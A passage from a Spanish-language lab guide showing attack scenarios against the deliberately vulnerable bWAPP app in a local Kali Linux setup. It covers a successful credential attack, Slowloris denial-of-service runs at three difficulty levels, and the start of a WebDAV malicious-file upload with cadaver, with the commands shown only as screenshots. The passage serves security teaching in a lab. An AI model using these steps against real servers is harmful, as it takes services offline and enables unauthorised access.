

*Imagen 163: Insertar lista simple en los paylodas*



62. Dar juico al ataque y con éxito se encuentra las credenciales de usuario.

*Imagen 164: Ataque exitoso*

## **Escenario #19: Saturar el sistema de alojamiento del entorno mediante avalancha de peticiones**

**Objetivo: Dejar la aplicación web en estado no funcional** 

### **Complejidad: Bajo**

### **Tiempo: 10 minutos**

63. Primero se descarga el código de ataque de denegación de servicio

|                                                                                                    | kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                       |             |                                        |                                         |                                                 |            |             |                                                         | $\Box$     | $\times$ |                               |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------|-----------------------------------------|-------------------------------------------------|------------|-------------|---------------------------------------------------------|------------|----------|-------------------------------|--|--|
|                                                                                                    | Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |             |                                        |                                         |                                                 |            |             |                                                         |            |          |                               |  |  |
|                                                                                                    | $\bigcirc$ $\Box$ $\lhd$ $\lhd$<br>$\overline{1}$                                                                                                    | $2 \quad 3$ | $4$ $\bullet$ $\Box$                   | $\mathcal{N}$                           | <b>ANT</b>                                      |            |             | . <b>Lake Horse</b><br>σ                                |            | ■ 11:42  | $A$ $G$                       |  |  |
| $\bigcirc$ GitHub - gkbrk/slowloris: $\times$                                                                | $^{+}$                                                                                                    |             |                                        |                                         |                                                 |            |             |                                                         |            |          | $\bullet$ $\bullet$ $\bullet$ |  |  |
| C<br>$\rightarrow$                                                                                           | 命                                                                                                    |             | O & https://github.com/gkbrk/slowloris |                                         |                                                 |            |             |                                                         | 目☆         |          | ☺<br>$\equiv$                 |  |  |
| Kali Linux A Kali Tools & Kali Docs X Kali Forums < Kali NetHunter < Exploit-DB < Google Hacking DB   CffSec |                                                                                                    |             |                                        |                                         |                                                 |            |             |                                                         |            |          |                               |  |  |
| O                                                                                                    | Product v Solutions v Open Source v Pricing                                                                                                    |             |                                        |                                         |                                                 |            | Search      | $\boxed{I}$<br>Sign in<br>Sign up                       |            |          |                               |  |  |
|                                                                                                    | 日 gkbrk / slowloris Public                                                                                                    |             |                                        | $\triangle$ Notifications<br>V Fork 633 |                                                 | Star 1.9k  |             |                                                         |            |          |                               |  |  |
| <> Code                                                                                                    | $\odot$ Issues 7<br><b>11</b> Pull requests 2<br>$\boxplus$ Projects<br>Q) Discussions<br>Actions<br><b>ID</b> Wiki<br><b>C</b> Security<br>$\sim$ Insights |             |                                        |                                         |                                                 |            |             |                                                         |            |          |                               |  |  |
|                                                                                                    | $P$ master $\sim$                                                                                                    |             |                                        |                                         |                                                 | Go to file | Code $\sim$ | <b>About</b>                                            |            |          |                               |  |  |
| $\left( \frac{1}{2} \right)$                                                                                 | k0i and gkbrk Fix user agent array                                                                                                    |             |                                        | Local                                   |                                                 | Codespaces |             | Low bandwidth DoS tool. Slowloris<br>rewrite in Python. |            |          |                               |  |  |
| $\Box$                                                                                                    | <b>LICENSE</b>                                                                                                    |             | First commit                           | <b>2</b> Clone                          |                                                 |            | $^{\circ}$  | penetration-testing<br>dos                              | pentesting |          |                               |  |  |
| $\Box$                                                                                                    | MANIFEST.in                                                                                                    |             | Add MANIFEST.in file                   | <b>HTTPS</b>                            | GitHub CLI                                      |            |             | dos-attack<br>slowloris                                 |            |          |                               |  |  |
| $\bigcap$                                                                                                    | README.md                                                                                                    |             | Add bibtex entry                       |                                         | https://github.com/gkbrk/slowloris.git          |            | e           | $\Box$ Readme                                           |            |          |                               |  |  |
| $\bigcap$                                                                                                    | setup.py                                                                                                    |             | <b>Bump version</b>                    |                                         | Use Git or checkout with SVN using the web URL. |            |             | sts MIT license<br>☆ 1.9k stars                         |            |          |                               |  |  |
| $\bigcap$                                                                                                    | slowloris.py                                                                                                    |             | Fix user agent array                   | <b>Download ZIP</b>                     |                                                 |            |             | $\odot$ 73 watching<br><b>2</b> 633 forks               |            |          |                               |  |  |
|                                                                                                    |                                                                                                    |             |                                        |                                         |                                                 |            |             |                                                         |            |          |                               |  |  |

*Imagen 165: Descargar el repositorio de Slowloris - - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

64. Luego de realizar la descarga, se realiza la ejecución de descomprimir el archivo con la herramienta unzip.



*Imagen 166: Descomprimir la carpeta Slowloris - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

65. Existe una sección de ayuda sobres los diversos comandos para incorporar el ataque.



*Imagen 167: Paneles de ayuda de Slowloris - - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

66. Se observa el código



*Imagen 168: Código Slowloris - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*
67. Se realiza la ejecución del programa para el ataque de denegación de servicio con el puerto correspondiente.



*Imagen 169: Ejecución de Slowloris, envió de peticiones - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

**Escenario #20: Saturar el sistema de alojamiento del entorno mediante avalancha de** 

**peticiones** 

**Objetivo: Dejar a la aplicación web en estado no funcional**

**Complejidad: Medio**

#### **Tiempo: 3 minutos**

68. Se realiza lo mismo paso del escenario 19 y se ejecuta el siguiente comando



*Imagen 170: Slowloris ataques denegación de servicio – nivel medio*

## **Escenario #21: Saturar el sistema de alojamiento del entorno mediante avalancha de peticiones**

**Objetivo: Dejar a la aplicación web en estado no funcional**

#### **Complejidad: Alto**

#### **Tiempo: 3 minutos**

**69.** Se realiza lo mismo paso del escenario 19 y se ejecuta el siguiente comando



*Imagen 171: Slowloris denegación de servicio – Nivel Alto*

**Escenario #22: Inserción de fichero malicioso en el protocolo WebDav**

**Objetivo: Conocer los archivos existentes que cuenta el servidor** 

#### **Complejidad: Medio**

#### **Tiempo: 5 minutos**

70. Configurar la seguridad a medio en la opción "Set Security Level"



*Imagen 172: WebDav – Nivel Medio*

71. Dar clic en WEBDAV y observamos archivos.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                           |                                                                             |                         |               |                       |        | Ő      |   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------|---------------|-----------------------|--------|--------|---|
| Archivo Máquina Ver Entrada Dispositivos                                                                                                    | Ayuda                                                                       |                         |               |                       |        |        |   |
| ▉▅▐▖ለ⊡∼▏                                                                                                    | 4<br>$\overline{\mathbf{3}}$<br>$\overline{2}$<br>- O<br>$F_{\mathbf{a}} =$ |                         | $\mathcal{N}$ | a cardinalization for | $\Box$ | 22:06  |   |
| <b>B</b> bWAPP - Security Misconf X                                                                                                    | Index of /webdav                                                            | $\ddag$                 |               |                       |        |        | ø |
| G.<br>⋒<br>$\rightarrow$                                                                                                    | ○ <u>A</u> 192.168.1.12/webdav/                                             |                         |               |                       | ☆      | 叼<br>Ε |   |
| Kali Linux S Kali Tools & Kali Docs N Kali Forums N Kali NetHunter & Exploit-DB & Google Hacking DB R OffSec                                    |                                                                             |                         |               |                       |        |        |   |
| <b>Index of /webdav</b>                                                                                                    |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
| <b>Name</b>                                                                                                    | <b>Last modified</b>                                                        | <b>Size Description</b> |               |                       |        |        |   |
| Parent Directory                                                                                                    |                                                                             |                         |               |                       |        |        |   |
| P<br>Iron Man.pdf                                                                                                    | 02-Nov-2014 23:52 531K                                                      |                         |               |                       |        |        |   |
| Đ<br>Terminator Salvation.pdf                                                                                                    | 02-Nov-2014 23:52 452K                                                      |                         |               |                       |        |        |   |
| Đ<br>The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K                                                                                          |                                                                             |                         |               |                       |        |        |   |
| Ð<br>The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K                                                                                          |                                                                             |                         |               |                       |        |        |   |
| Ð<br>The Dark Knight Rises.pdf                                                                                                    | 02-Nov-2014 23:52 739K                                                      |                         |               |                       |        |        |   |
| P<br>The Incredible Hulk.pdf                                                                                                    | 02-Nov-2014 23:52 604K                                                      |                         |               |                       |        |        |   |
| Ð<br><b>bWAPP</b> intro.pdf                                                                                                    | 02-Nov-2014 23:52 4.8M                                                      |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
| Apache/2.2.8 (Ubuntu) DAV/2 mod fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.1.12 Port 80 |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |
|                                                                                                    |                                                                             |                         |               |                       |        |        |   |

*Imagen 173: Lista de archivos del protocolo WebDav*

72. Se utiliza la herramienta cadáver para cargar archivos y visualizar lo que contenga el servidor en ese protocolo.

